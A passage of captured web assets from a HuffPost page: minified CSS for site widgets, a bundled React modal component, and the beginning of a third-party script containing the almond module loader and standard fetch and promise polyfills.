#b2e;outline-offset:2px}.live-blog-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.live-blog-widget__eyebrow svg{margin-right:6px}.live-blog-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .live-blog-widget__title{font-family:bookmania,serif;font-weight:700}.live-blog-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.live-blog-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin:0 0 44px;padding:16px}.live-blog-widget__header{margin-bottom:24px;text-align:left}.live-blog-widget__eyebrow{color:#222}.live-blog-widget__eyebrow-dot{background-color:#fe3d2e;border-radius:50%;display:inline-block;height:10px;margin-right:5px;width:10px}.live-blog-widget__eyebrow-dot:after{animation:grow-fade 1s infinite;background-color:#fe3d2e;border-radius:50%;content:"";display:block;height:10px;width:10px}.live-blog-widget__content{display:flex;flex-direction:column;gap:8px}.live-blog-widget__entry{background-color:#fff;border:1px solid #bebebe;display:flex;flex-direction:column;padding:12px}.live-blog-widget__entry-time{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.0625rem;margin-bottom:8px}.live-blog-widget__entry-time .time-ago--not-recent{color:#626262}.live-blog-widget__entry-time .time-ago--recent{color:#fe3d2e}.live-blog-widget__entry-title{color:#222;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;margin-bottom:8px}.live-blog-widget__entry-content{color:#333;display:flex;flex-direction:column;font-family:ProximaNova;font-size:1rem;font-weight:500;justify-content:space-between;line-height:1.375rem}.live-blog-widget__entry-link{text-decoration:none}.live-blog-widget__entry-more{color:#222;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.375rem;margin-left:auto;text-decoration:underline}.live-blog-widget__footer{background-color:#fafafa;border:1px solid #bebebe;display:block;padding:12px 0;position:relative;text-align:center;width:100%}.live-blog-widget__footer-link{color:#333;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-top:8px;position:relative;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.trending-comments__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.trending-comments__eyebrow svg{margin-right:6px}.trending-comments__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .trending-comments__title{font-family:bookmania,serif;font-weight:700}.trending-comments__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.trending-comments{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin-bottom:60px;padding:16px}.trending-comments__header{margin-bottom:24px;text-align:left}.trending-comments__eyebrow{color:#dc2110}.trending-comments__comment,.trending-comments__content{display:flex;flex-direction:column}.trending-comments__comment{background-color:#fff;border:1px solid #bebebe;margin-bottom:8px}.trending-comments__comment__top{padding:16px}.trending-comments__comment__html,.trending-comments__comment__html p{display:inline}.trending-comments__comment__bottom{align-items:center;background:#f5f5f5;color:#626262;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:600;height:27px;justify-content:space-between;padding:0 16px;width:100%}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg{height:11px;width:10px}.trending-comments__comment__replies svg{height:10px;width:12px}.trending-comments__comment__dislikes,.trending-comments__comment__likes,.trending-comments__comment__replies{margin-right:24px}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg,.trending-comments__comment__replies svg{margin-right:4px}.trending-comments__comment__dislikes svg g,.trending-comments__comment__likes svg g,.trending-comments__comment__replies svg g{fill:#626262}.trending-comments__comment__discuss{color:#1d3fc4;text-decoration:underline}.trending-comments__comment__title{font-family:ProximaNova;font-size:.875rem;font-weight:800;line-height:1rem;margin-bottom:16px}.trending-comments__comment__title a{color:#222}.trending-comments__comment__text{font-family:ProximaNova;font-size:.875rem;font-weight:500;line-height:1.0625rem}.trending-comments__comment__attribution{font-style:italic;text-align:end}.trending-comments__comment__see-more{color:#222;cursor:pointer;font-family:ProximaNova;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-left:4px;text-decoration:underline}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpoll-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpoll-widget__eyebrow svg{margin-right:6px}.huffpoll-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpoll-widget__title{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpoll-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefefe 8.9%,#fefdfe 12.8%,#fefdfe 16.56%,#fdfcfd 20.37%,#fdfbfd 24.4%,#fcfafc 28.83%,#fbf9fc 33.84%,#fbf7fb 39.6%,#faf6fa 46.3%,#f9f4f9 54.1%,#f7f2f8 63.2%,#f6eff6 73.76%,#f4edf5 85.97%,#f3e9f3);margin-bottom:44px;padding:16px}.huffpoll-widget__header{margin-bottom:24px;text-align:left}.huffpoll-widget__eyebrow{color:#921d9b}.huffpoll-widget__content{background-color:#fff;border:2px solid #e1e1e1;display:flex;flex-direction:column;padding:16px}.huffpoll-widget__question{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.4375rem;margin-bottom:16px}.zone--theme-elections .huffpoll-widget__question{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__answers{margin-bottom:16px}.huffpoll-widget__answer{align-items:center;border:2px solid #e1e1e1;color:#333;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;margin-bottom:8px;padding:10px}.huffpoll-widget__answer:hover{cursor:pointer}.huffpoll-widget__answer:last-child{margin-bottom:0}.huffpoll-widget__answer--highest{border:4px solid #921d9b}.huffpoll-widget__answer input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid #767676;color:#fff;cursor:pointer;display:-ms-grid;display:grid;height:1.25rem;margin:0 12px 0 0;transform:translateY(-.075em);width:1.25rem}.huffpoll-widget__answer input[type=checkbox]:before{background-color:#fff;-webkit-clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);content:"";height:13px;transform:scale(0);transform-origin:bottom left;transition:transform .1s ease-in-out;width:13px;-ms-grid-row-align:center;align-self:center;-ms-grid-column-align:center;justify-self:center}.huffpoll-widget__answer input[type=checkbox]:checked{background-color:#921d9b;border-color:#921d9b}.huffpoll-widget__answer input[type=checkbox]:checked:before{transform:scale(1)}.huffpoll-widget__answer input[type=checkbox]:disabled{cursor:not-allowed}.huffpoll-widget__answer input[type=checkbox]:disabled:checked{background-color:#eaa9ef;border-color:#eaa9ef;color:#222}.huffpoll-widget__answer input[type=checkbox]:disabled:before{background-color:#222}.huffpoll-widget__answer--label{margin-right:auto}.huffpoll-widget__answer--label:hover{cursor:pointer}.huffpoll-widget__answer--percent{color:#333;font-weight:700;margin-left:10px}.huffpoll-widget__button{background-color:#921d9b;border:none;color:#fff;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px;text-align:center}.huffpoll-widget__button:disabled{background-color:#eaa9ef;cursor:not-allowed}.huffpoll-widget--voted .huffpoll-widget__answer,.huffpoll-widget--voted .huffpoll-widget__answer--label{cursor:not-allowed}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.discussion-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.discussion-widget__eyebrow svg{margin-right:6px}.discussion-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .discussion-widget__title{font-family:bookmania,serif;font-weight:700}.discussion-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.discussion-widget{border:2px solid #e1e1e1;padding:24px}.discussion-widget:not(:last-child){margin:0 0 44px}.discussion-widget__eyebrow{color:#2e7061}.discussion-widget__dek.empty{margin-bottom:0}.discussion-widget__bottom{display:flex;flex-direction:row;justify-content:space-between;min-height:40px}.discussion-widget__replies{color:#626262;font-family:ProximaNova;font-size:1rem;font-weight:700;margin:auto 0 auto 24px;position:relative;text-decoration:none;white-space:nowrap}.discussion-widget__replies svg{height:14px;fill:#626262;position:relative;top:1px}.discussion-widget__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;height:40px;min-width:166px;padding:12px 0;text-align:center;width:313px}.discussion-widget__comments.hidden{display:none}@media(max-width:400px){.discussion-widget .discussion-widget__see-more{width:100%}.discussion-widget .discussion-widget__bottom{flex-direction:column}.discussion-widget .discussion-widget__replies{margin:16px auto 0}}.right-container .discussion-widget .discussion-widget{padding:12px}.right-container .discussion-widget .discussion-widget__see-more{width:100%}.right-container .discussion-widget .discussion-widget__bottom{flex-direction:column}.right-container .discussion-widget .discussion-widget__replies{margin:16px auto 0}

/*# sourceMappingURL=LatestInZone.d33f9dc287f8bf70c340.css.map*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/Modal.f1f3f157280cc74c5fe3.js
body_size: 792
content:
"use strict";(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[8362],{95284:(e,t,n)=>{n.d(t,{A:()=>r});var o=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const r=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!o){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},35931:(e,t,n)=>{n.r(t),n.d(t,{default:()=>g});var o=n(41705),r=n(92099),a=n(48183),s=n(65810),c=n(74572),i=n(50171),l=n(63696),u=n.n(l),d=n(95284),p=n(46093);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,o.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function v(e,t,n){return t=(0,c.A)(t),(0,s.A)(e,h()?Reflect.construct(t,n||[],(0,c.A)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var b={isOpen:!1,title:"",subTitle:"",leftSubTitle:!1,payload:null,modifiers:[]},y=function(e){27===e.keyCode&&(0,d.A)("close-modal")},O=function(e){function t(e){var n;return(0,r.A)(this,t),(n=v(this,t,[e])).state=b,n.openModal=n.openModal.bind(n),n.closeModal=n.closeModal.bind(n),n}return(0,i.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){document.addEventListener("open-modal",this.openModal)}},{key:"openModal",value:function(e){var t=e.detail;document.addEventListener("keydown",y),document.addEventListener("close-modal",this.closeModal),document.body.classList.add("modal-open"),this.setState(m(m({},b),{},{isOpen:!0},t))}},{key:"closeModal",value:function(e){this.state.isOpen&&(document.removeEventListener("keydown",y),document.body.classList.remove("modal-open"),("close-modal"===e.type||e.target.classList.contains("modal__close")||!e.target.closest(".modal__inner"))&&this.setState(b))}},{key:"render",value:function(){var e=this.state.modifiers.slice();return this.state.isOpen&&e.push("open"),this.state.leftSubTitle&&e.push("left-subtitle"),u().createElement("div",{id:"modal",className:(0,p.Zt)("modal",e),role:"presentation",onClick:this.closeModal},u().createElement("div",{className:"modal__inner"},u().createElement("button",{className:"modal__close yr-no-track"},"×"),u().createElement("div",{className:"modal__title"},this.state.title),u().createElement("div",{className:"modal__subtitle"},this.state.subTitle),this.state.isOpen&&this.state.payload))}}])}(u().Component);O.propTypes={};const g=O},46093:(e,t,n)=>{n.d(t,{Zt:()=>s,g8:()=>c,j9:()=>i});var o=n(68102),r=n(63696),a=n.n(r);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var s=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},c=function(e,t,n,r){return t?a().createElement("a",(0,o.A)({href:e},n),r):r},i=function(e){var t=e.condition,n=e.wrap,o=e.children,r=e.wrapElse;return t?n(o):r?r(o):o}},68102:(e,t,n)=>{function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},o.apply(this,arguments)}n.d(t,{A:()=>o})}}]);
//# sourceMappingURL=Modal.f1f3f157280cc74c5fe3.js.map

--- FILE ---
content_type: text/javascript
request_url: https://assets.publicgood.com/pgm/v1/pgm-api.js
body_size: 13297
content:
!function(e,t){e.publicgoodjs=function(){
/**
 * @license almond 0.3.2 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, http://github.com/requirejs/almond/LICENSE
 */
var e,t,n;(function(r){var o,i,a,s,c={},d={},u={},l={},p=Object.prototype.hasOwnProperty,f=[].slice,h=/\.js$/;function g(e,t){return p.call(e,t)}function m(e,t){var n,r,o,i,a,s,c,d,l,p,f,g=t&&t.split("/"),m=u.map,y=m&&m["*"]||{};if(e){for(a=(e=e.split("/")).length-1,u.nodeIdCompat&&h.test(e[a])&&(e[a]=e[a].replace(h,"")),"."===e[0].charAt(0)&&g&&(e=g.slice(0,g.length-1).concat(e)),l=0;l<e.length;l++)if("."===(f=e[l]))e.splice(l,1),l-=1;else if(".."===f){if(0===l||1===l&&".."===e[2]||".."===e[l-1])continue;l>0&&(e.splice(l-1,2),l-=2)}e=e.join("/")}if((g||y)&&m){for(l=(n=e.split("/")).length;l>0;l-=1){if(r=n.slice(0,l).join("/"),g)for(p=g.length;p>0;p-=1)if((o=m[g.slice(0,p).join("/")])&&(o=o[r])){i=o,s=l;break}if(i)break;!c&&y&&y[r]&&(c=y[r],d=l)}!i&&c&&(i=c,s=d),i&&(n.splice(0,s,i),e=n.join("/"))}return e}function y(e,t){return function(){var n=f.call(arguments,0);return"string"!=typeof n[0]&&1===n.length&&n.push(null),i.apply(r,n.concat([e,t]))}}function v(e){return function(t){return m(t,e)}}function b(e){return function(t){c[e]=t}}function w(e){if(g(d,e)){var t=d[e];delete d[e],l[e]=!0,o.apply(r,t)}if(!g(c,e)&&!g(l,e))throw new Error("No "+e);return c[e]}function _(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function A(e){return function(){return u&&u.config&&u.config[e]||{}}}a=function(e,t){var n,r=_(e),o=r[0];return e=r[1],o&&(n=w(o=m(o,t))),o?e=n&&n.normalize?n.normalize(e,v(t)):m(e,t):(o=(r=_(e=m(e,t)))[0],e=r[1],o&&(n=w(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:n}},s={require:function(e){return y(e)},exports:function(e){var t=c[e];return void 0!==t?t:c[e]={}},module:function(e){return{id:e,uri:"",exports:c[e],config:A(e)}}},o=function(e,t,n,o){var i,u,p,f,h,m,v=[],_=typeof n;if(o=o||e,"undefined"===_||"function"===_){for(t=!t.length&&n.length?["require","exports","module"]:t,h=0;h<t.length;h+=1)if("require"===(u=(f=a(t[h],o)).f))v[h]=s.require(e);else if("exports"===u)v[h]=s.exports(e),m=!0;else if("module"===u)i=v[h]=s.module(e);else if(g(c,u)||g(d,u)||g(l,u))v[h]=w(u);else{if(!f.p)throw new Error(e+" missing "+u);f.p.load(f.n,y(o,!0),b(u),{}),v[h]=c[u]}p=n?n.apply(c[e],v):void 0,e&&(i&&i.exports!==r&&i.exports!==c[e]?c[e]=i.exports:p===r&&m||(c[e]=p))}else e&&(c[e]=n)},e=t=i=function(e,t,n,c,d){if("string"==typeof e)return s[e]?s[e](t):w(a(e,t).f);if(!e.splice){if((u=e).deps&&i(u.deps,u.callback),!t)return;t.splice?(e=t,t=n,n=null):e=r}return t=t||function(){},"function"==typeof n&&(n=c,c=d),c?o(r,e,t,n):setTimeout((function(){o(r,e,t,n)}),4),i},i.config=function(e){return i(e)},e._defined=c,(n=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),g(c,e)||g(d,e)||(d[e]=[e,t,n])}).amd={jQuery:!0}})(),n("vendor/deploy/almond",(function(){})),function(e){"use strict";function t(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function n(e){return"string"!=typeof e&&(e=String(e)),e}function r(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return y.iterable&&(t[Symbol.iterator]=function(){return t}),t}function o(e){this.map={},e instanceof o?e.forEach((function(e,t){this.append(t,e)}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function i(e){return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)}function a(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function s(e){var t=new FileReader,n=a(t);return t.readAsArrayBuffer(e),n}function c(e){var t=new FileReader,n=a(t);return t.readAsText(e),n}function d(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function u(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function l(){return this.bodyUsed=!1,this._initBody=function(e){if(this._bodyInit=e,e)if("string"==typeof e)this._bodyText=e;else if(y.blob&&Blob.prototype.isPrototypeOf(e))this._bodyBlob=e;else if(y.formData&&FormData.prototype.isPrototypeOf(e))this._bodyFormData=e;else if(y.searchParams&&URLSearchParams.prototype.isPrototypeOf(e))this._bodyText=e.toString();else if(y.arrayBuffer&&y.blob&&b(e))this._bodyArrayBuffer=u(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!y.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(e)&&!w(e))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=u(e)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):y.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},y.blob&&(this.blob=function(){var e=i(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?i(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(s)}),this.text=function(){var e=i(this);if(e)return e;if(this._bodyBlob)return c(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(d(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},y.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}function p(e){var t=e.toUpperCase();return _.indexOf(t)>-1?t:e}function f(e,t){var n=(t=t||{}).body;if("string"==typeof e)this.url=e;else{if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new o(e.headers)),this.method=e.method,this.mode=e.mode,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}if(this.credentials=t.credentials||this.credentials||"omit",!t.headers&&this.headers||(this.headers=new o(t.headers)),this.method=p(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function h(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}})),t}function g(e){var t=new o;return e.split(/\r?\n/).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}})),t}function m(e,t){t||(t={}),this.type="default",this.status="status"in t?t.status:200,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new o(t.headers),this.url=t.url||"",this._initBody(e)}if(!e.fetch){var y={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(y.arrayBuffer)var v=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],b=function(e){return e&&DataView.prototype.isPrototypeOf(e)},w=ArrayBuffer.isView||function(e){return e&&v.indexOf(Object.prototype.toString.call(e))>-1};o.prototype.append=function(e,r){e=t(e),r=n(r);var o=this.map[e];this.map[e]=o?o+","+r:r},o.prototype.delete=function(e){delete this.map[t(e)]},o.prototype.get=function(e){return e=t(e),this.has(e)?this.map[e]:null},o.prototype.has=function(e){return this.map.hasOwnProperty(t(e))},o.prototype.set=function(e,r){this.map[t(e)]=n(r)},o.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},o.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),r(e)},o.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),r(e)},o.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),r(e)},y.iterable&&(o.prototype[Symbol.iterator]=o.prototype.entries);var _=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];f.prototype.clone=function(){return new f(this,{body:this._bodyInit})},l.call(f.prototype),l.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new o(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var A=[301,302,303,307,308];m.redirect=function(e,t){if(-1===A.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},e.Headers=o,e.Request=f,e.Response=m,e.fetch=function(e,t){return new Promise((function(n,r){var o=new f(e,t),i=new XMLHttpRequest;i.onload=function(){var e={status:i.status,statusText:i.statusText,headers:g(i.getAllResponseHeaders()||"")};e.url="responseURL"in i?i.responseURL:e.headers.get("X-Request-URL");var t="response"in i?i.response:i.responseText;n(new m(t,e))},i.onerror=function(){r(new TypeError("Network request failed"))},i.ontimeout=function(){r(new TypeError("Network request failed"))},i.open(o.method,o.url,!0),"include"===o.credentials&&(i.withCredentials=!0),"responseType"in i&&y.blob&&(i.responseType="blob"),o.headers.forEach((function(e,t){i.setRequestHeader(t,e)})),i.send(void 0===o._bodyInit?null:o._bodyInit)}))},e.fetch.polyfill=!0}}("undefined"!=typeof self?self:this),n("vendor/shared/fetch",(function(){})),r=this,o=function(){"use strict";function e(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}function n(e){return"function"==typeof e}function r(e){F=e}function o(e){J=e}function i(){return function(){return process.nextTick(u)}}function a(){return void 0!==H?function(){H(u)}:d()}function s(){var e=0,t=new Y(u),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}function c(){var e=new MessageChannel;return e.port1.onmessage=u,function(){return e.port2.postMessage(0)}}function d(){var e=setTimeout;return function(){return e(u,1)}}function u(){for(var e=0;e<G;e+=2)(0,X[e])(X[e+1]),X[e]=void 0,X[e+1]=void 0;G=0}function l(){try{var e=Function("return this")().require("vertx");return H=e.runOnLoop||e.runOnContext,a()}catch(e){return d()}}function p(e,t){var n=this,r=new this.constructor(h);void 0===r[Q]&&U(r);var o=n._state;if(o){var i=arguments[o-1];J((function(){return E(o,r,i,n._result)}))}else S(n,r,e,t);return r}function f(e){var t=this;if(e&&"object"==typeof e&&e.constructor===t)return e;var n=new t(h);return A(n,e),n}function h(){}function g(){return new TypeError("You cannot resolve a 